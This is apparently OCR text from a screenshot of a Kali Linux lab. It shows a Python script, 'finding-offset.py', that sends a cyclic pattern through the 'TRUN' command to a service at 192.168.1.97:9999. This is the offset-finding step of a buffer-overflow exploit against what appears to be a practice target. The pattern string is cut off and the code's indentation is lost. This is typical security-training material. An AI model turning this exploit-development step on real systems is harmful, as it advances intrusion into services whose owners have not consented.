 File Machine View Input Devices Help
1 2 3 4 2 13:23
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
GNU nano 7.2 finding-offset.py *
#!/usr/bin/python3
import sys, socket
from time import sleep
offset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah>
while True:
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97', 9999))
payload = "TRUN /.:/" + offset
s.send((payload.encode()))
s.close()
except:
print ("Error connecting to server")
sys.exit()